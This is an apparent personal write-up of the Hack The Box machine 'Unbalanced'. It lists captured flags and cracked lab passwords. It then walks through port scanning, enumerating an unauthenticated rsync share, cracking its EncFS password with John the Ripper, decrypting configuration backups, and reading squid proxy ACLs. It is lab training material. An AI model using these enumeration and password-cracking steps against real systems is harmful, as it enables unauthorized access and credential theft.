
Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2f6cda54b22ce580f54cf3df9719c0cf |
| root.txt | 273c234b42dcf07586bb508300302222 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| rsync_shared | bubblegum | This isn't a user, but the password to decrypt the Encfs-encrypted rsync module. | |
| cachemgr | Thah$Sh1 | Squid cachemgr | |
| bryan | ireallyl0vebubblegum!!! | Valid for SSH login | |
| rita | password01! | ||
| jim | stairwaytoheaven | ||
| sarah | sarah4evah |
Summary
Overview/Highlights
OS: Linux
OS Version: Debain 10+deb10u2 (OpenSSH)
DNS Hostname: unbalanced
Solution
Enumeration
Open Ports
ssh on tcp/22
- Version 7.9p1
rsync on tcp/873
- Protocol version 31 (what?)
http-proxy on tcp/3128
- Squid http proxy 4.6
Manual Enumeration
Ran autorecon against the host machine.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 12:22:33 ─╮
❯ autorecon \--single-target -o ./ -v 10.10.10.200 ─╯
\[\*\] Scanning target 10.10.10.200
\[\*\] Running service detection nmap-full-tcp on 10.10.10.200 with nmap -vv \--reason -Pn -A \--osscan-guess \--version-all -p- -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/\_full_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/xml/\_full_tcp_nmap.xml\" 10.10.10.200
\[\*\] Running service detection nmap-top-20-udp on 10.10.10.200 with nmap -vv \--reason -Pn -sU -A \--top-ports=20 \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/\_top_20_udp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/xml/\_top_20_udp_nmap.xml\" 10.10.10.200
\[\*\] Running service detection nmap-quick on 10.10.10.200 with nmap -vv \--reason -Pn -sV -sC \--version-all -oN \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/\_quick_tcp_nmap.txt\" -oX \"/home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/scans/xml/\_quick_tcp_nmap.xml\" 10.10.10.200
Ok, so we have like 3 open ports. Rsync could be very interesting, but I don't really know anything about rsync over the network. Searchsploit indicates there is a RCE available for a few different versions of it though. There are also RCE's for squid, but none appear to affect our targeted version. Let's look at our scans output.
SSH on tcp/22 allows for both publickey and password logins.
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
Nikto picked up a ton of noise cached in the squid proxy.
Request for index.html came up invalid, but there was references to ftp success messages?
/* special event: FTP / Gopher directory listing */
#dirmsg {
font-family: courier, monospace;
color: black;
font-size: 10pt;
}
#dirlisting {
margin-left: 2%;
margin-right: 2%;
}
#dirlisting tr.entry td.icon,td.filename,td.size,td.date {
border-bottom: groove;
}
#dirlisting td.size {
width: 50px;
text-align: right;
padding-right: 5px;
}
Not much to work with. I still think rsync is my best bet though. I found the stackexchange post below that indicates rsync on port 873 means the rsync daemon is running on the target, and can be accessed directly via TCP.
https://unix.stackexchange.com/questions/406832/rsync-port-22-and-873-use
I should be able to list the contents directly with the rsync client on my host.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 12:57:01 ─╮
❯ rsync rsync://10.10.10.200/ ─╯
conf_backups EncFS-encrypted configuration backups
Alright cool, now to try to copy it down to my local machine.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced ············································ 13:15:05 ─╮
❯ rsync rsync://10.10.10.200/conf_backups/ ./loot ─╯
skipping directory .
Hm. That didn't work. I found a HackTricks page about pentesting rsync here: https://book.hacktricks.xyz/pentesting/873-pentesting-rsync.
Following the above advice, I connected to rsync directly to enum the share, first by getting contents, then seeing if share folders are password protected.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······························ 10s 13:18:55 ─╮
❯ nc -vn 10.10.10.200 873 ─╯
(UNKNOWN) \[10.10.10.200\] 873 (rsync) open
\@RSYNCD: 31.0 \<\-\-\-\-- Received this banner
\@RSYNCD: 31.0 \<\-\-\-\-\-- I echo banner back,
#list \<\-\-\-\-- then ask to list modules.
conf_backups EncFS-encrypted configuration backups \<\-\-\-- received modules
\@RSYNCD: EXIT
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······························ 33s 13:20:36 ─╮
❯ nc -vn 10.10.10.200 873 ─╯
(UNKNOWN) \[10.10.10.200\] 873 (rsync) open
\@RSYNCD: 31.0
\@RSYNCD: 31.0 \<\-\-\-- Same banner confirmation.
conf_backups \<\-\-\-\-\-- Ask to connect to module.
\@RSYNCD: OK \<\-\-\-\-\-\-\-\-\-\-- Connected without issue, no password required
Since no password is required, I can list the module contents.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ··························· 5m 45s 13:26:51 ─╮
❯ rsync -av --list-only rsync://10.10.10.200/conf_backups ─╯
receiving incremental file list
drwxr-xr-x 4,096 2020/04/04 11:05:32 .
-rw-r--r-- 288 2020/04/04 11:05:31 ,CBjPJW4EGlcqwZW4nmVqBA6
-rw-r--r-- 135 2020/04/04 11:05:31 -FjZ6-6,Fa,tMvlDsuVAO7ek
-rw-r--r-- 1,297 2020/04/02 09:06:19 .encfs6.xml
-rw-r--r-- 154 2020/04/04 11:05:32 0K72OfkNRRx3-f0Y6eQKwnjn
-rw-r--r-- 56 2020/04/04 11:05:32 27FonaNT2gnNc3voXuKWgEFP4sE9mxg0OZ96NB0x4OcLo-
-rw-r--r-- 190 2020/04/04 11:05:32 2VyeljxHWrDX37La6FhUGIJS
-rw-r--r-- 386 2020/04/04 11:05:31 3E2fC7coj5,XQ8LbNXVX9hNFhsqCjD-g3b-7Pb5VJHx3C1
-rw-r--r-- 537 2020/04/04 11:05:31 3cdBkrRF7R5bYe1ZJ0KYy786
-rw-r--r-- 560 2020/04/04 11:05:31 3xB4vSQH-HKVcOMQIs02Qb9,
-rw-r--r-- 275 2020/04/04 11:05:32 4J8k09nLNFsb7S-JXkxQffpbCKeKFNJLk6NRQmI11FazC1
-rw-r--r-- 463 2020/04/04 11:05:32 5-6yZKVDjG4n-AMPD65LOpz6-kz,ae0p2VOWzCokOwxbt,
-rw-r--r-- 2,169 2020/04/04 11:05:31 5FTRnQDoLdRfOEPkrhM2L29P
-rw-r--r-- 238 2020/04/04 11:05:31 5IUA28wOw0wwBs8rP5xjkFSs
-rw-r--r-- 1,277 2020/04/04 11:05:31 6R1rXixtFRQ5c9ScY8MBQ1Rg
-rw-r--r-- 108 2020/04/04 11:05:31 7-dPsi7efZRoXkZ5oz1AxVd-Q,L05rofx0Mx8N2dQyUNA,
-rw-r--r-- 1,339 2020/04/04 11:05:32 7zivDbWdbySIQARaHlm3NbC-7dUYF-rpYHSQqLNuHTVVN1
-rw-r--r-- 1,050 2020/04/04 11:05:31 8CBL-MBKTDMgB6AT2nfWfq-e
-rw-r--r-- 152 2020/04/04 11:05:31 8XDA,IOhFFlhh120yl54Q0da
-rw-r--r-- 29 2020/04/04 11:05:31 8e6TAzw0xs2LVxgohuXHhWjM
-rw-r--r-- 5,721 2020/04/04 11:05:31 9F9Y,UITgMo5zsWaP1TwmOm8EvDCWwUZurrL0TwjR,Gxl0
-rw-r--r-- 2,980 2020/04/04 11:05:31 A4qOD1nvqe9JgKnslwk1sUzO
-rw-r--r-- 443 2020/04/04 11:05:31 Acv0PEQX8vs-KdK307QNHaiF
-rw-r--r-- 935 2020/04/04 11:05:31 B6J5M3OP0X7W25ITnaZX753T
-rw-r--r-- 1,521 2020/04/04 11:05:32 Chlsy5ahvpl5Q0o3hMyUIlNwJbiNG99DxXJeR5vXXFgHC1
-rw-r--r-- 2,359 2020/04/04 11:05:31 ECXONXBBRwhb5tYOIcjjFZzh
-rw-r--r-- 1,464 2020/04/04 11:05:32 F4F9opY2nhVVnRgiQ,OUs-Y0
-rw-r--r-- 354 2020/04/04 11:05:32 FGZsMmjhKz7CJ2r-OjxkdOfKdEip4Gx2vCDI24GXSF5eB1
-rw-r--r-- 3,275 2020/04/04 11:05:31 FSXWRSwW6vOvJ0ExPK0fXJ6F
-rw-r--r-- 95 2020/04/04 11:05:31 IymL3QugM,XxLuKEdwJJOOpi
-rw-r--r-- 340 2020/04/04 11:05:31 KPYfvxIoOlrRjTY18zi8Wne-
-rw-r--r-- 158 2020/04/04 11:05:32 Kb-,NDTgYevHOGdHCYsSQhhIHrUGjiM6i2JZcl,-PKAJm0
-rw-r--r-- 518 2020/04/04 11:05:31 Kpo3MHQxksW2uYX79XngQu-f
-rw-r--r-- 1,448 2020/04/04 11:05:31 KtFc,DR7HqmGdPOkM2CpLaM9
-rw-r--r-- 714 2020/04/04 11:05:31 Mv5TtpmUNnVl-fgqQeYAy8uu
-rw-r--r-- 289 2020/04/04 11:05:31 MxgjShAeN6AmkH2tQAsfaj6C
-rw-r--r-- 4,499 2020/04/04 11:05:31 Ni8LDatT134DF6hhQf5ESpo5
-rw-r--r-- 2,187 2020/04/04 11:05:31 Nlne5rpWkOxkPNC15SEeJ8g,
-rw-r--r-- 199 2020/04/04 11:05:32 OFG2vAoaW3Tvv1X2J5fy4UV8
-rw-r--r-- 914 2020/04/04 11:05:32 OvBqims-kvgGyJJqZ59IbGfy
-rw-r--r-- 427 2020/04/04 11:05:31 StlxkG05UY9zWNHBhXxukuP9
-rw-r--r-- 17 2020/04/04 11:05:31 TZGfSHeAM42o9TgjGUdOSdrd
-rw-r--r-- 316,561 2020/04/04 11:05:31 VQjGnKU1puKhF6pQG1aah6rc
-rw-r--r-- 2,049 2020/04/04 11:05:31 W5,ILrUB4dBVW-Jby5AUcGsz
-rw-r--r-- 685 2020/04/04 11:05:31 Wr0grx0GnkLFl8qT3L0CyTE6
-rw-r--r-- 798 2020/04/04 11:05:31 X93-uArUSTL,kiJpOeovWTaP
-rw-r--r-- 1,591 2020/04/04 11:05:31 Ya30M5le2NKbF6rD-qD3M-7t
-rw-r--r-- 1,897 2020/04/04 11:05:31 Yw0UEJYKN,Hjf-QGqo3WObHy
-rw-r--r-- 128 2020/04/04 11:05:31 Z8,hYzUjW0GnBk1JP,8ghCsC
-rw-r--r-- 2,989 2020/04/04 11:05:31 ZXUUpn9SCTerl0dinZQYwxrx
-rw-r--r-- 42 2020/04/04 11:05:31 ZvkMNEBKPRpOHbGoefPa737T
-rw-r--r-- 1,138 2020/04/04 11:05:31 a4zdmLrBYDC24s9Z59y-Pwa2
-rw-r--r-- 3,643 2020/04/04 11:05:31 c9w3APbCYWfWLsq7NFOdjQpA
-rw-r--r-- 332 2020/04/04 11:05:31 cwJnkiUiyfhynK2CvJT7rbUrS3AEJipP7zhItWiLcRVSA1
-rw-r--r-- 2,592 2020/04/04 11:05:31 dF2GU58wFl3x5R7aDE6QEnDj
-rw-r--r-- 1,268 2020/04/04 11:05:31 dNTEvgsjgG6lKBr8ev8Dw,p7
-rw-r--r-- 422 2020/04/04 11:05:31 gK5Z2BBMSh9iFyCFfIthbkQ6
-rw-r--r-- 2,359 2020/04/04 11:05:31 gRhKiGIEm4SvYkTCLlOQPeh-
-rw-r--r-- 1,996 2020/04/04 11:05:32 hqZXaSCJi-Jso02DJlwCtYoz
-rw-r--r-- 1,883 2020/04/04 11:05:32 iaDKfUAHJmdqTDVZsmCIS,Bn
-rw-r--r-- 4,572 2020/04/04 11:05:31 jIY9q65HMBxJqUW48LJIc,Fj
-rw-r--r-- 5,068 2020/04/04 11:05:31 kdJ5whfqyrkk6avAhlX-x0kh
-rw-r--r-- 657 2020/04/04 11:05:31 kheep9TIpbbdwNSfmNU1QNk-
-rw-r--r-- 612 2020/04/04 11:05:31 l,LY6YoFepcaLg67YoILNGg0
-rw-r--r-- 46 2020/04/04 11:05:31 lWiv4yDEUfliy,Znm17Al41zi0BbMtCbN8wK4gHc333mt,
-rw-r--r-- 1,636 2020/04/04 11:05:31 mMGincizgMjpsBjkhWq-Oy0D
-rw-r--r-- 1,743 2020/04/04 11:05:31 oPu0EVyHA6,KmoI1T,LTs83x
-rw-r--r-- 52 2020/04/04 11:05:31 pfTT,nZnCUFzyPPOeX9NwQVo
-rw-r--r-- 1,050 2020/04/04 11:05:31 pn6YPUx69xqxRXKqg5B5D2ON
-rw-r--r-- 650 2020/04/04 11:05:31 q5RFgoRK2Ttl3U5W8fjtyriX
-rw-r--r-- 660 2020/04/04 11:05:32 qeHNkZencKDjkr3R746ZzO5K
-rw-r--r-- 2,977 2020/04/04 11:05:32 sNiR-scp-DZrXHg4coa9KBmZ
-rw-r--r-- 820 2020/04/04 11:05:32 sfT89u8dsEY4n99lNsUFOwki
-rw-r--r-- 254 2020/04/04 11:05:31 uEtPZwC2tjaQELJmnNRTCLYU
-rw-r--r-- 203 2020/04/04 11:05:31 vCsXjR1qQmPO5g3P3kiFyO84
-rw-r--r-- 670 2020/04/04 11:05:32 waEzfb8hYE47wHeslfs1MvYdVxqTtQ8XGshJssXMmvOsZLhtJWWRX31cBfhdVygrCV5
sent 20 bytes received 3,079 bytes 295.14 bytes/sec
total size is 405,603 speedup is 130.88
Yeah, the module description did say this was EncFS-encrypted didn't it. Well, I should copy the module contents to a local location so I can maybe try to break the encryption?
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······························ 10s 13:27:27 ─╮
❯ rsync -av rsync://10.10.10.200/conf_backups ./rsync_shared ─╯
receiving incremental file list
created directory ./rsync_shared
./
,CBjPJW4EGlcqwZW4nmVqBA6
-FjZ6-6,Fa,tMvlDsuVAO7ek
.encfs6.xml
0K72OfkNRRx3-f0Y6eQKwnjn
27FonaNT2gnNc3voXuKWgEFP4sE9mxg0OZ96NB0x4OcLo-
2VyeljxHWrDX37La6FhUGIJS
3E2fC7coj5,XQ8LbNXVX9hNFhsqCjD-g3b-7Pb5VJHx3C1
3cdBkrRF7R5bYe1ZJ0KYy786
3xB4vSQH-HKVcOMQIs02Qb9,
4J8k09nLNFsb7S-JXkxQffpbCKeKFNJLk6NRQmI11FazC1
5-6yZKVDjG4n-AMPD65LOpz6-kz,ae0p2VOWzCokOwxbt,
5FTRnQDoLdRfOEPkrhM2L29P
5IUA28wOw0wwBs8rP5xjkFSs
6R1rXixtFRQ5c9ScY8MBQ1Rg
7-dPsi7efZRoXkZ5oz1AxVd-Q,L05rofx0Mx8N2dQyUNA,
7zivDbWdbySIQARaHlm3NbC-7dUYF-rpYHSQqLNuHTVVN1
8CBL-MBKTDMgB6AT2nfWfq-e
8XDA,IOhFFlhh120yl54Q0da
8e6TAzw0xs2LVxgohuXHhWjM
9F9Y,UITgMo5zsWaP1TwmOm8EvDCWwUZurrL0TwjR,Gxl0
A4qOD1nvqe9JgKnslwk1sUzO
Acv0PEQX8vs-KdK307QNHaiF
B6J5M3OP0X7W25ITnaZX753T
Chlsy5ahvpl5Q0o3hMyUIlNwJbiNG99DxXJeR5vXXFgHC1
ECXONXBBRwhb5tYOIcjjFZzh
F4F9opY2nhVVnRgiQ,OUs-Y0
FGZsMmjhKz7CJ2r-OjxkdOfKdEip4Gx2vCDI24GXSF5eB1
FSXWRSwW6vOvJ0ExPK0fXJ6F
IymL3QugM,XxLuKEdwJJOOpi
KPYfvxIoOlrRjTY18zi8Wne-
Kb-,NDTgYevHOGdHCYsSQhhIHrUGjiM6i2JZcl,-PKAJm0
Kpo3MHQxksW2uYX79XngQu-f
KtFc,DR7HqmGdPOkM2CpLaM9
Mv5TtpmUNnVl-fgqQeYAy8uu
MxgjShAeN6AmkH2tQAsfaj6C
Ni8LDatT134DF6hhQf5ESpo5
Nlne5rpWkOxkPNC15SEeJ8g,
OFG2vAoaW3Tvv1X2J5fy4UV8
OvBqims-kvgGyJJqZ59IbGfy
StlxkG05UY9zWNHBhXxukuP9
TZGfSHeAM42o9TgjGUdOSdrd
VQjGnKU1puKhF6pQG1aah6rc
W5,ILrUB4dBVW-Jby5AUcGsz
Wr0grx0GnkLFl8qT3L0CyTE6
X93-uArUSTL,kiJpOeovWTaP
Ya30M5le2NKbF6rD-qD3M-7t
Yw0UEJYKN,Hjf-QGqo3WObHy
Z8,hYzUjW0GnBk1JP,8ghCsC
ZXUUpn9SCTerl0dinZQYwxrx
ZvkMNEBKPRpOHbGoefPa737T
a4zdmLrBYDC24s9Z59y-Pwa2
c9w3APbCYWfWLsq7NFOdjQpA
cwJnkiUiyfhynK2CvJT7rbUrS3AEJipP7zhItWiLcRVSA1
dF2GU58wFl3x5R7aDE6QEnDj
dNTEvgsjgG6lKBr8ev8Dw,p7
gK5Z2BBMSh9iFyCFfIthbkQ6
gRhKiGIEm4SvYkTCLlOQPeh-
hqZXaSCJi-Jso02DJlwCtYoz
iaDKfUAHJmdqTDVZsmCIS,Bn
jIY9q65HMBxJqUW48LJIc,Fj
kdJ5whfqyrkk6avAhlX-x0kh
kheep9TIpbbdwNSfmNU1QNk-
l,LY6YoFepcaLg67YoILNGg0
lWiv4yDEUfliy,Znm17Al41zi0BbMtCbN8wK4gHc333mt,
mMGincizgMjpsBjkhWq-Oy0D
oPu0EVyHA6,KmoI1T,LTs83x
pfTT,nZnCUFzyPPOeX9NwQVo
pn6YPUx69xqxRXKqg5B5D2ON
q5RFgoRK2Ttl3U5W8fjtyriX
qeHNkZencKDjkr3R746ZzO5K
sNiR-scp-DZrXHg4coa9KBmZ
sfT89u8dsEY4n99lNsUFOwki
uEtPZwC2tjaQELJmnNRTCLYU
vCsXjR1qQmPO5g3P3kiFyO84
waEzfb8hYE47wHeslfs1MvYdVxqTtQ8XGshJssXMmvOsZLhtJWWRX31cBfhdVygrCV5
sent 1,452 bytes received 411,990 bytes 35,951.48 bytes/sec
total size is 405,603 speedup is 0.98
I found another link about cracking Encfs encryption after a Google search.
https://technicalnavigator.in/how-to-crack-encfs-encryption/
I can use the JtR script encfs2john.py to extract the hashes for John to crack.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······································· 13:36:36 ─╮
❯ python /usr/share/john/encfs2john.py ./rsync_shared > rsync.jtr.hashes ─╯
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······································· 13:37:03 ─╮
❯ cat rsync.jtr.hashes ─╯
./rsync_shared:$encfs$192*580280*0*20*99176a6e4d96c0b32bad9d4feb3d8e425165f105*44*1b2a580dea6cda1aedd96d0b72f43de132b239f51c224852030dfe8892da2cad329edc006815a3e84b887add
Can john successfully crack the hash? Oh shit it did, and pretty quickly too!
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······································· 13:37:12 ─╮
❯ john --wordlist=/usr/share/wordlists/rockyou.txt rsync.jtr.hashes ─╯
Using default input encoding: UTF-8
Loaded 1 password hash (EncFS [PBKDF2-SHA1 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 580280 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:12 0.00% (ETA: 2020-09-25 07:38) 0g/s 31.27p/s 31.27c/s 31.27C/s jeffrey..nicole1
bubblegum (./rsync_shared)
1g 0:00:00:22 DONE (2020-09-19 13:39) 0.04353g/s 31.34p/s 31.34c/s 31.34C/s batista..marissa
Use the "--show" option to display all of the cracked passwords reliably
Session completed
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······························ 35s 13:39:39 ─╮
❯ john --show rsync.jtr.hashes ─╯
./rsync_shared:bubblegum
1 password hash cracked, 0 left
Now can I decrypt the files with this password. First I need to mount the EncFS encrypted directory to the decrypted mountpoint. It wigged out on me the first time, using ./ to shorten the path, but the error was very clearly stated on the second line.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······································· 13:45:16 ─╮
❯ encfs \--reverse ./encrypted_rsync ./decrypted_rsync ─╯
When specifying daemon mode, you must use absolute paths (beginning with \'/\')
Build: encfs version 1.9.5
...
Running the same command with the full path worked without issue.
\| \~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot ······························· 4s 13:46:52 ─╮
❯ encfs /home/borari/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot/encrypted_rsync /home/borari/cybersecurity/htb
/boxes/10.10.10.200-unbalanced/loot/decrypted_rsync
EncFS Password:
> NOTE: There was also an unencrypted hidden file in the encrypted directory, .encfs6.xml. This provided some info on the type of encryption, and had the key listed as well. This may have meant that using the encfs2john.py script was redundant. Make sure to FULLY enumerate directories and stuff like this, don't just assume that all files are the same type.
Now to see what's in the decrypted directory.
| ~/cybersecurity/htb/boxes/10.10.10.200-unbalanced/loot/decrypted_rsync ······················· 13:55:12 ─╮
❯ ll ─╯
total 542K
drwxrwx--- 1 root vboxsf 32K Sep 19 13:30 .
drwxrwx--- 1 root vboxsf 0 Sep 19 13:46 ..
-rwxrwx--- 1 root vboxsf 267 Sep 19 13:29 50-localauthority.conf
-rwxrwx--- 1 root vboxsf 455 Sep 19 13:29 50-nullbackend.conf
-rwxrwx--- 1 root vboxsf 48 Sep 19 13:29 51-debian-sudo.conf
-rwxrwx--- 1 root vboxsf 182 Sep 19 13:29 70debconf
-rwxrwx--- 1 root vboxsf 2.3K Sep 19 13:29 99-sysctl.conf
-rwxrwx--- 1 root vboxsf 4.5K Sep 19 13:29 access.conf
-rwxrwx--- 1 root vboxsf 3.0K Sep 19 13:29 adduser.conf
-rwxrwx--- 1 root vboxsf 1.5K Sep 19 13:29 bluetooth.conf
-rwxrwx--- 1 root vboxsf 5.6K Sep 19 13:29 ca-certificates.conf
-rwxrwx--- 1 root vboxsf 662 Sep 19 13:29 com.ubuntu.SoftwareProperties.conf
-rwxrwx--- 1 root vboxsf 246 Sep 19 13:29 dconf
-rwxrwx--- 1 root vboxsf 2.9K Sep 19 13:29 debconf.conf
-rwxrwx--- 1 root vboxsf 230 Sep 19 13:29 debian.conf
-rwxrwx--- 1 root vboxsf 604 Sep 19 13:29 deluser.conf
-rwxrwx--- 1 root vboxsf 1.7K Sep 19 13:29 dhclient.conf
-rwxrwx--- 1 root vboxsf 346 Sep 19 13:29 discover-modprobe.conf
-rwxrwx--- 1 root vboxsf 127 Sep 19 13:29 dkms.conf
-rwxrwx--- 1 root vboxsf 21 Sep 19 13:29 dns.conf
-rwxrwx--- 1 root vboxsf 652 Sep 19 13:29 dnsmasq.conf
-rwxrwx--- 1 root vboxsf 1.9K Sep 19 13:29 docker.conf
-rwxrwx--- 1 root vboxsf 38 Sep 19 13:29 fakeroot-x86_64-linux-gnu.conf
-rwxrwx--- 1 root vboxsf 906 Sep 19 13:29 framework.conf
-rwxrwx--- 1 root vboxsf 280 Sep 19 13:29 fuse.conf
-rwxrwx--- 1 root vboxsf 2.6K Sep 19 13:29 gai.conf
-rwxrwx--- 1 root vboxsf 3.6K Sep 19 13:29 group.conf
-rwxrwx--- 1 root vboxsf 5.0K Sep 19 13:29 hdparm.conf
-rwxrwx--- 1 root vboxsf 9 Sep 19 13:29 host.conf
-rwxrwx--- 1 root vboxsf 1.3K Sep 19 13:29 initramfs.conf
-rwxrwx--- 1 root vboxsf 927 Sep 19 13:29 input.conf
-rwxrwx--- 1 root vboxsf 1.1K Sep 19 13:29 journald.conf
-rwxrwx--- 1 root vboxsf 144 Sep 19 13:29 kernel-img.conf
-rwxrwx--- 1 root vboxsf 332 Sep 19 13:29 ldap.conf
-rwxrwx--- 1 root vboxsf 34 Sep 19 13:29 ld.so.conf
-rwxrwx--- 1 root vboxsf 191 Sep 19 13:29 libaudit.conf
-rwxrwx--- 1 root vboxsf 44 Sep 19 13:29 libc.conf
-rwxrwx--- 1 root vboxsf 2.2K Sep 19 13:29 limits.conf
-rwxrwx--- 1 root vboxsf 150 Sep 19 13:29 listchanges.conf
-rwxrwx--- 1 root vboxsf 1.1K Sep 19 13:29 logind.conf
-rwxrwx--- 1 root vboxsf 435 Sep 19 13:29 logrotate.conf
-rwxrwx--- 1 root vboxsf 4.4K Sep 19 13:29 main.conf
-rwxrwx--- 1 root vboxsf 812 Sep 19 13:29 mke2fs.conf
-rwxrwx--- 1 root vboxsf 195 Sep 19 13:29 modules.conf
-rwxrwx--- 1 root vboxsf 1.5K Sep 19 13:29 namespace.conf
-rwxrwx--- 1 root vboxsf 120 Sep 19 13:29 network.conf
-rwxrwx--- 1 root vboxsf 529 Sep 19 13:29 networkd.conf
-rwxrwx--- 1 root vboxsf 510 Sep 19 13:29 nsswitch.conf
-rwxrwx--- 1 root vboxsf 1.3K Sep 19 13:29 org.freedesktop.PackageKit.conf
-rwxrwx--- 1 root vboxsf 706 Sep 19 13:29 PackageKit.conf
-rwxrwx--- 1 root vboxsf 552 Sep 19 13:29 pam.conf
-rwxrwx--- 1 root vboxsf 3.0K Sep 19 13:29 pam_env.conf
-rwxrwx--- 1 root vboxsf 1.6K Sep 19 13:29 parser.conf
-rwxrwx--- 1 root vboxsf 324 Sep 19 13:29 protect-links.conf
-rwxrwx--- 1 root vboxsf 3.2K Sep 19 13:29 reportbug.conf
-rwxrwx--- 1 root vboxsf 87 Sep 19 13:29 resolv.conf
-rwxrwx--- 1 root vboxsf 649 Sep 19 13:29 resolved.conf
-rwxrwx--- 1 root vboxsf 146 Sep 19 13:29 rsyncd.conf
-rwxrwx--- 1 root vboxsf 2.0K Sep 19 13:29 rsyslog.conf
-rwxrwx--- 1 root vboxsf 2.0K Sep 19 13:29 semanage.conf
-rwxrwx--- 1 root vboxsf 419 Sep 19 13:29 sepermit.conf
-rwxrwx--- 1 root vboxsf 790 Sep 19 13:29 sleep.conf
-rwxrwx--- 1 root vboxsf 310K Sep 19 13:29 squid.conf
-rwxrwx--- 1 root vboxsf 2.3K Sep 19 13:29 sysctl.conf
-rwxrwx--- 1 root vboxsf 1.6K Sep 19 13:29 system.conf
-rwxrwx--- 1 root vboxsf 2.2K Sep 19 13:29 time.conf
-rwxrwx--- 1 root vboxsf 677 Sep 19 13:29 timesyncd.conf
-rwxrwx--- 1 root vboxsf 1.3K Sep 19 13:29 ucf.conf
-rwxrwx--- 1 root vboxsf 281 Sep 19 13:29 udev.conf
-rwxrwx--- 1 root vboxsf 378 Sep 19 13:29 update-initramfs.conf
-rwxrwx--- 1 root vboxsf 1.2K Sep 19 13:29 user.conf
-rwxrwx--- 1 root vboxsf 414 Sep 19 13:29 user-dirs.conf
-rwxrwx--- 1 root vboxsf 1.9K Sep 19 13:29 Vendor.conf
-rwxrwx--- 1 root vboxsf 1.5K Sep 19 13:29 wpa_supplicant.conf
-rwxrwx--- 1 root vboxsf 100 Sep 19 13:29 x86_64-linux-gnu.conf
-rwxrwx--- 1 root vboxsf 642 Sep 19 13:29 xattr.conf
This looks like the backup of all the conf directories in /etc/. Which would match with the name of the rsync module... duh.
The squid proxy configuration file has some interesting information.
# Example rule allowing access from your local networks.
# Adapt to list your (internal) IP networks from where browsing
# should be allowed
acl localnet src 0.0.0.1-0.255.255.255 # RFC 1122 "this" network (LAN)
acl localnet src 10.0.0.0/8 # RFC 1918 local private network (LAN)
acl localnet src 100.64.0.0/10 # RFC 6598 shared address space (CGN)
acl localnet src 169.254.0.0/16 # RFC 3927 link-local (directly plugged) machines
acl localnet src 172.16.0.0/12 # RFC 1918 local private network (LAN)
acl localnet src 192.168.0.0/16 # RFC 1918 local private network (LAN)
acl localnet src fc00::/7 # RFC 4193 local private network range
acl localnet src fe80::/10 # RFC 4291 link-local (directly plugged) machines
acl SSL_ports port 443
acl Safe_ports port 80 # http
acl Safe_ports port 21 # ftp
acl Safe_ports port 443 # https
acl Safe_ports port 70 # gopher
acl Safe_ports port 210 # wais
acl Safe_ports port 1025-65535 # unregistered ports
acl Safe_ports port 280 # http-mgmt
acl Safe_ports port 488 # gss-http
acl Safe_ports port 591 # filemaker
acl Safe_ports port 777 # multiling http
acl CONNECT method CONNECT
…
# Deny requests to certain unsafe ports
http_access deny !Safe_ports
# Deny CONNECT to other than secure SSL ports
http_access deny CONNECT !SSL_ports
# Only allow cachemgr access from localhost
#http_access allow localhost manager
#http_access deny manager
http_access allow manager
…
# Allow access to intranet
acl intranet dstdomain -n intranet.unbalanced.htb
acl intranet_net dst -n 172.16.0.0/12
http_access allow intranet
http_access allow intranet_net
# And finally deny all other access to this proxy
http_access deny all
…
# Add any of your own refresh_pattern entries above these.
#
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
…
